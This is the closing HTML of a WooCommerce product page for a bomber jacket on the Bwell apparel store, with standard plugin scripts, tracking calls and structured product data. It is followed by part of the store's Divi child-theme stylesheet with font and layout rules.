class="woocommerce-loop-product__title">Bwell Women&#8217;s Bikini</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->
				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">HELP</h4><div class="menu-footer-help-container"><ul id="menu-footer-help" class="menu"><li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://bwellwear.com/faqs/">FAQS</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://bwellwear.com/delivery-and-returns-2/">DELIVERY &#038; RETURNS</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://bwellwear.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete="off" /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="nav_menu-3" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">ABOUT</h4><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-572"><a href="/about-us">ABOUT US</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-573"><a href="/contact/">CONTACT US</a></li>
<li id="menu-item-6677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6677"><a href="https://bwellwear.com/affiliate-area/">AFFILIATES</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-7" class="fwidget et_pb_widget widget_text"><h4 class="title">BWELL</h4>			<div class="textwidget"><p>© 2019 Bwell, Inc. All Rights Reserved</p>
</div>
		</div> <!-- end .fwidget --><div id="acx-social-icons-widget-2" class="fwidget et_pb_widget acx-smw-social-icon-desc"><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:40px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:center;'><a href='https://www.facebook.com/bwellfitnessInc' target='_blank' title='Visit Us On Facebook'><img src=https://bwellwear.com/wp-content/plugins/acurax-social-media-widget/images/themes/26/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='https://www.instagram.com/bwell_fitness/' target='_blank' title='Visit Us On Instagram'><img src=https://bwellwear.com/wp-content/plugins/acurax-social-media-widget/images/themes/26/instagram.png style='border:0px;' alt='Visit Us On Instagram' /></a><a href='https://www.linkedin.com/company/bwellfitness/' target='_blank' title='Visit Us On Linkedin'><img src=https://bwellwear.com/wp-content/plugins/acurax-social-media-widget/images/themes/26/linkedin.png style='border:0px;' alt='Visit Us On Linkedin' /></a></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/javascript">
jQuery(".tinvwl-tooltip").html('<a id="share-log" ><img src="https://freeiconshop.com/wp-content/uploads/edd/share-outline.png" width="13px"> Share this product</a><div class="testi"><div class="social-buttons"><ul><li><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fbwellwear.com%2Fwishlist%2FBC2307%2F" class="social social-facebook " title="facebook"><i class="ftinvwl ftinvwl-facebook"></i></a></li><li><a href="https://twitter.com/share?url=http%3A%2F%2Fbwellwear.com%2Fwishlist%2FBC2307%2F" class="social social-twitter " title="twitter"><i class="ftinvwl ftinvwl-twitter"></i></a></li><li><a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fbwellwear.com%2Fwishlist%2FBC2307%2F&media=http%3A%2F%2Fbwellwear.com%2Fwp-content%2Fuploads%2F2019%2F11%2F73122878_232515627718059_5073771008434262870_n.jpg" class="social social-pinterest " title="pinterest"><i class="ftinvwl ftinvwl-pinterest"></i></a></li><li><a href="https://api.whatsapp.com/send?text=http%3A%2F%2Fbwellwear.com%2Fwishlist%2FBC2307%2F" class="social social-whatsapp " title="whatsapp"><i class="ftinvwl ftinvwl-whatsapp"></i></a></li><li><a href="https://bwellwear.com/wishlist/BC2307/" class="social social-clipboard " title="clipboard"><i class="ftinvwl ftinvwl-clipboard"></i></a></li><li><a href="mailto:?body=http%3A%2F%2Fbwellwear.com%2Fwishlist%2FBC2307%2F" class="social social-email " title="email"><i class="ftinvwl ftinvwl-email"></i></a></li></ul></div></div></div>');


           jQuery("#share-log").click(function(){
                 jQuery(this).next().slideToggle("slow");
             });
      

</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://bwellwear.com/wp-admin/admin-ajax.php";
</script>
<style>
		body { padding-top: 2em; }
		.store-wide-banner {
			position: fixed;
			width: 100%;
			text-align: center;
			top: 0;
			background: #000000;
			color: white;
			height: 2em;
			line-height: 2em;
			/* font-size: 16px; */
			font-weight: 600;
			text-shadow: 0 0 1px rgb(115, 112, 150);
			z-index: 99999;
		}
		.store-wide-banner strong { font-weight: 900; }
		.store-wide-banner a {
			color: white;
			border-bottom: 3px solid rgba(255,255,255, 0.6);
		}
	</style>
	<div class="store-wide-banner">
		<div class="banner-text">Free shipping on orders above $100 </div>
	</div>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=704064183555706&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bwellwear.com"}},{"@type":"ListItem","position":2,"item":{"name":"WOMENS","@id":"https:\/\/bwellwear.com\/product-category\/womens\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bwell Bomber Jacket","@id":"https:\/\/bwellwear.com\/product\/bwell-bomber-jacket-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/bwellwear.com\/product\/bwell-bomber-jacket-2\/#product","name":"Bwell Bomber Jacket","url":"https:\/\/bwellwear.com\/product\/bwell-bomber-jacket-2\/","description":"Combining durability and style, this bomber jacket is a great addition to any wardrobe. It\u2019s a real statement piece that makes even the simplest outfit look fashionable.\r\n\r\n\u2022 60% cotton, 40% polyester fleece\r\n\u2022 Fabric weight: 7.4 oz\/yd\u00b2 (250.9 g\/m\u00b2)\r\n\u2022 Ribbed crew neck, waistband, and cuffs\r\n\u2022 Raglan sleeves\r\n\u2022 Slash pockets\r\n\u2022 YKK zipper","image":"https:\/\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-back-61e7149258c28.jpg","sku":26023,"offers":[{"@type":"Offer","price":"50.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"50.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/bwellwear.com\/product\/bwell-bomber-jacket-2\/","seller":{"@type":"Organization","name":"BWELL","url":"https:\/\/bwellwear.com"}}]}]}</script>	<script type="text/javascript">
			</script>
	<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #000000;}body .popup-search-close:after, body .search-close:after { border-color: #000000;}body .popup-search-close:before, body .search-close:before { border-color: #000000;}</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/9.4.4/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' id='flying-pages-js-before'>
window.FPConfig= {
	delay: 0,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg"],
	maxRPS: 3,
    hoverDelay: 50
};
</script>
<script type='text/javascript' src='https://bwellwear.com/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.2' id='flying-pages-js' defer></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.0/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bwellwear.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.0/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.0/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.0/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.0/assets/js/photoswipe/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.0/assets/js/photoswipe/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.0/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.0/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.0/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6e2a92e97744b77cd50d9abaf65af6b5","fragment_name":"wc_fragments_6e2a92e97744b77cd50d9abaf65af6b5","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.0/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/bwellwear.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/bwellwear.com\/wp-content\/themes\/Divi\/Divi\/images","builder_images_uri":"https:\/\/bwellwear.com\/wp-content\/themes\/Divi\/Divi\/includes\/builder\/images","et_frontend_nonce":"3f960e7113","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1a7835986f","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"26023","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://bwellwear.com/wp-content/themes/Divi/Divi/js/custom.min.js?ver=5.6.16' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://bwellwear.com/wp-content/plugins/hover-box/scripts/frontend-bundle.min.js?ver=1.0.0' id='hover-box-frontend-bundle-js'></script>
<script type='text/javascript' src='https://bwellwear.com/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/js/intersectionobserver-polyfill.min.js?ver=1.1.2' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='https://bwellwear.com/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/js/lazy-images.min.js?ver=1.1.2' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://bwellwear.com/wp-content/themes/Divi/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=5.6.16' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://bwellwear.com/wp-content/themes/Divi/Divi/core/admin/js/common.js?ver=3.19.18' id='et-core-common-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bwellwear.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=4.5.11' id='ivory-search-scripts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.6.16/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.6.16/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.6.16/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.0/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "4.8.0",
    "pluginVersion": "1.9.15",
    "content_name": "Bwell Bomber Jacket",
    "content_ids": "[\"wc_post_id_26023\"]",
    "content_type": "product_group",
    "value": "50",
    "currency": "USD"
});

_wca.push( {
					'_en': 'woocommerceanalytics_product_view',
					'pi': '26023',
					'pn': 'Bwell Bomber Jacket',
					'pc': 'WOMENS',
					'pp': '50',
					'pt': 'variable','blog_id': '187905742', 'ui': 'null', 'url': 'https://bwellwear.com', 'woo_version': '4.8.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
 });
</script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.4.4',blog:'187905742',post:'26023',tz:'0',srv:'bwellwear.com'} ]);
	_stq.push([ 'clickTrackerInit', '187905742', '26023' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bwellwear.com/wp-content/themes/Divi/Divi-Child-Theme/style.css?ver=5.6.16
body_size: 4545
content:
/*
 Theme Name:  Divi Child Theme
 Theme URI:    https://google.com
 Description:  Child Theme for Divi
 Author:       Tim Strifler
 Author URI:   https://google.com
 Template:     Divi
 Version:      1.0.0
*/

/*****Add any custom CSS below this line*****/

body.woocommerce-cart table.cart td.actions .coupon .input-text {
    width: 200px;
}
.woocommerce div.product form.cart .variations select {
    max-width: 100%;
    min-width: 47%;
    height: 40px;
    
}
body.woocommerce-cart table.cart td.actions .coupon input[type="text"]::placeholder {
  color: #bfbfbf;
  opacity: 1; /* Firefox */
}

body.woocommerce-cart table.cart td.actions .coupon input[type="text"]:-ms-input-placeholder { /* Internet Explorer 10-11 */
 color: #bfbfbf;
}

body.woocommerce-cart table.cart td.actions .coupon input[type="text"]::-ms-input-placeholder { /* Microsoft Edge */
 color: #bfbfbf;
}
@font-face {
    font-family: 'proxima_novathin';
    src: url('font/fontsfree-net-proxima-nova-thin.woff2') format('woff2'),
         url('font/fontsfree-net-proxima-nova-thin.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'lustriaregular';
    src: url('font/lustria-regular.woff2') format('woff2'),
         url('font/lustria-regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'poppinslight';
    src: url('font/poppins-light.woff2') format('woff2'),
         url('font/poppins-light.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'poppinsmedium';
    src: url('font/poppins-medium.woff2') format('woff2'),
         url('font/poppins-medium.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'poppinsregular';
    src: url('font/poppins-regular.woff2') format('woff2'),
         url('font/poppins-regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'poppinsthin';
    src: url('font/poppins-thin.woff2') format('woff2'),
         url('font/poppins-thin.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'poppinsblack';
    src: url('font/poppins-black.woff2') format('woff2'),
         url('font/poppins-black.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'Poppins', sans-serif;
    src: url('font/poppins-bold.woff2') format('woff2'),
         url('font/poppins-bold.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'poppinsextrabold';
    src: url('font/poppins-extrabold.woff2') format('woff2'),
         url('font/poppins-extrabold.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'proxima_novablack';
    src: url('font/proximanova-black.woff2') format('woff2'),
         url('font/proximanova-black.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'proxima_novabold';
    src: url('font/proximanova-bold.woff2') format('woff2'),
         url('font/proximanova-bold.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'proxima_novaextrabold';
    src: url('font/proximanova-extrabld.woff2') format('woff2'),
         url('font/proximanova-extrabld.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'proxima_novalight';
    src: url('font/proximanova-light.woff2') format('woff2'),
         url('font/proximanova-light.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}



@font-face {
    font-family: 'proxima_novasemibold';
    src: url('font/proximanova-semibold.woff2') format('woff2'),
         url('font/proximanova-semibold.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'proxima_novaregular';
    src: url('font/proximanova-regular.woff2') format('woff2'),
         url('font/proximanova-regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

.woocommerce-cart .woocommerce {
    min-height: 49vh;
}
.et_header_style_left #et-top-navigation nav > ul > li > a {
    font-family: 'proxima_novasemibold';
    font-size: 15px;
    border-radius: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 400;
}
a:hover, a:focus {
    text-decoration: none;
    transition: all 0.4s ease-in-out;
}
a {
    color: #000;
}
a:hover {
    color: #272727;
}

#share-log {
    padding-left: 25px;
    background-image: url('/wp-content/uploads/2019/12/share-icon.jpg');
    background-repeat: no-repeat;
    background-size: contain;
}
div.product form.cart .tinvwl_add_to_wishlist_button {
    display: none !important;
}
#share-log img{
 	display:none;
}
#share-log:hover
{
    color: #000000;
}
.woocommerce-cart table.cart img {
    width: 75px;
    box-shadow: none;
}
.woocommerce .woocommerce-message {
    background: #1eab49;
}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
    background: #1eab49;
}
.tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button {
    margin-top: 25px;
}
.et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation {
    padding-top: 38px;
}
#logo {
    width: 45px;
    margin-top: 8px;
    max-height:100%
}
#order_review_heading {
    margin-top: 25px;
    margin-bottom: 10px;
}
#place_order {
    margin-top: 20px;
    margin-bottom: 0px;
}
#main-content .container {
    padding-top: 10px;
}
header .container {
    max-width: 1052px;
}
.header-cart-count {
    position: relative;
    z-index: 11;
    color: #000;
    float: left;
    margin: -8px -2px 0px 22px;
    font-size: 16px;
    min-width: 25px;
    display: block;
    line-height: 30px;
}
.et-cart-info span::before , .header-cart-count:before{
    background-image: url('img/add-to-cart.jpg') !important;
    content: '';
    display: inline-block;
    height: 25px !important;
    width: 18px !important;
    background-repeat: no-repeat;
    background-size: contain;
	position: absolute;
	left: -21px;
}
.entry-title.main_title ,
.woocommerce-cart-form, .cart-collaterals {
    text-transform: uppercase;
}
#et-top-navigation .et-cart-info {
    float: left;
    margin: -8px -2px 0px 22px;
    font-size: 16px;
}
#main-footer .footer-widget h4 {
    color: #ffffff;
    display: block;
    font-size: 14px;
    letter-spacing: 2px;
    font-family: 'proxima_novasemibold';
    font-weight: 400;
    margin: 13px 0 18px 0px;
    padding: 0;
}
#footer-widgets {
    padding: 50px 0 27px;
}
#footer-widgets .footer-widget {
    float: left;
    width: 20%;
    margin: 0px 0px 0 80px;
}
#footer-widgets .footer-widget:last-child {
    margin-left: 14%;
    width: 25%;
}
#footer-widgets .footer-widget li::before{
	display:none;
}
body #footer-widgets .footer-widget li a {
    font-size: 12px;
    font-family: 'proxima_novaregular';
    color: #949494;
    margin: 4px 0;
    display: block;
}
#footer-widgets .footer-widget li {
    margin: 0;
    padding: 0;
}
#footer-widgets .footer-widget p {
    font-size: 13px;
    font-family: 'proxima_novaregular';
    color: #949494;
    margin: 7px 0;
    display: block;
    margin-bottom: 20px;
}
.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget {
    margin-bottom: 20px;
}
#acurax_si_widget_simple a {
    width: 39px;
    margin: -4px 11px 0px -3px;
    float: left;
    display: inline;
}
.page.et_pb_pagebuilder_layout #main-content {
    margin-top: 27px;
}
.padding-left15 {
    padding-left: 15px;
}
.padding-right15{
    padding-right: 15px;
}
.case-study .img-holder {
    position: relative;
    overflow: hidden;
    margin: 0px;
}
.case-study .bottom-caption a {

    display: block;
    color: #000;
    font-size: 58pt;
    padding: 0px 20px 60px 20px;
    margin: 0 0 6px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-transform: capitalize;
    font-family: 'proxima_novalight';
    letter-spacing: 8px;
    width: 100%;
    text-align: center;
    font-weight: 900;
	line-height:60px;
}
.case-study .img-holder img {
    display: block;
    width: 100%;
    opacity: 0;
    transition: visibility 0s 0.5s, opacity 0.5s linear;
}
.case-study .img-holder:hover img {
    opacity: 1;
    transition: all .9s ease-in-out;
    -webkit-transition: all .9s ease-in-out;
    -moz-transition: all .9s ease-in-out;
    -o-transition: all .9s ease-in-out;
    -ms-transition: all .9s ease-in-out;
}
.case-study .img-holder:hover a {
    color: #fff;
}
.banner .about-banner h1 {
    color: #fff;
    font-size: 84px;
    margin-bottom: 15px;
    font-family: 'proxima_novalight';
    font-weight: 900;
    letter-spacing: 5px;
	padding: 0;
}
.banner .about-banner h2 {
    color: #fff;
    font-size: 17px;
    margin-bottom: 20px;
    font-family: "proxima_novaregular";
    letter-spacing: 3px;
    padding: 0;
}
.banner .about-banner {
    position: absolute;
    z-index: 2;
    margin: 0 auto;
    left: 0;
    right: 0;
    bottom: 5%;
    text-align: center;
    width: 70%;
}
.banner > div {
    position: relative;
    padding-top: 54.45% !important;
}
.banner .about-banner p {
    color: #fff;
    font-size: 16px;
    margin-bottom: 20px;
    font-family: "proxima_novaregular";
    margin: 0 auto 20px auto;
    text-align: center;
    width: 71%;
    display: block;
}
#sb_instagram .sb_instagram_header p {
    color: #878787;
    font-size: 16px;
    font-family: "proxima_novaregular";
}
body #sb_instagram .sb_instagram_header > a {
    margin-bottom: 30px !important;
    border-bottom: 1px solid #dfdfdf;
}
#sb_instagram #sbi_images {
    margin-left: -10px;
    margin-right: -10px;
    width: calc(100% + 20px);
}
.et_shop_image span.et_overlay {
display: none
}
body .et_pb_shop_0.et_pb_shop .woocommerce ul.products li.product h3, body .et_pb_shop_0.et_pb_shop .woocommerce ul.products li.product h1, body .et_pb_shop_0.et_pb_shop .woocommerce ul.products li.product h2, body .et_pb_shop_0.et_pb_shop .woocommerce ul.products li.product h4, body .et_pb_shop_0.et_pb_shop .woocommerce ul.products li.product h5, body .et_pb_shop_0.et_pb_shop .woocommerce ul.products li.product h6
{
	font-family: 'proxima_novabold';
    font-size: 18px;
    margin: 20px 0 4px 0;
    color: #000;
    font-weight: 600;
    letter-spacing: 2px;
}
#share-log {
    cursor: pointer;
	text-transform:uppercase;
}
.testi .social-buttons {
    text-align: left;
}
body .testi .social-buttons ul {
    padding-left: 0 !important;
